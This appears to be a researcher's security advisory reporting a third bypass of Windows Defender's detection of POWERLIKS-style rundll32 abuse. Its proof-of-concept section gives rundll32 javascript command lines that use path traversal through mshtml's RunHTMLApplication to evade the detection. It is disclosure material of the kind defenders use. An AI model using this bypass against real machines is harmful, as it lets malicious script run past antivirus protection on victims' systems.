 [CVE Reference]
N/A
[Security Issue]
Typically, Windows Defender detects and prevents TrojanWin32Powessere.G aka "POWERLIKS" type execution that leverages rundll32.exe. Attempts at execution fail
and attackers will typically get an "Access is denied" error message.
Back in 2022, I first disclosed how that could be easily bypassed by passing an extra path traversal when referencing mshtml but since has been mitigated.
Recently Feb 7, 2024, I disclosed using multi-commas "," will bypass that mitigation but has since been fixed again.
The fix was short lived as I find yet another third trivial bypass soon after.
[Exploit/POC]
Open command prompt as Administrator.
C:\sec>rundll32.exe javascript:"\..\..\mshtml,,RunHTMLApplication ";alert(13)
Access is denied.
C:\sec>rundll32.exe javascript:"\\..\\..\\mshtml\\..\\..\\mshtml,RunHTMLApplication ";alert('HYP3RLINX')
[Video PoC URL]
https://www.youtube.com/watch?v=yn9gdJ7c7Kg
[Network Access]
Local
[Severity]
High
[References]
https://hyp3rlinx.altervista.org/advisories/MICROSOFT_WINDOWS_DEFENDER_DETECTION_BYPASS.txt
https://hyp3rlinx.altervista.org/advisories/MICROSOFT_WINDOWS_DEFENDER_TROJAN.WIN32.POWESSERE.G_MITIGATION_BYPASS_PART2.txt
https://twitter.com/hyp3rlinx/status/1755417914599956833
https://twitter.com/hyp3rlinx/status/1758624140213264601
[Disclosure Timeline]
Vendor Notification:
February 16, 2024 : Public Disclosure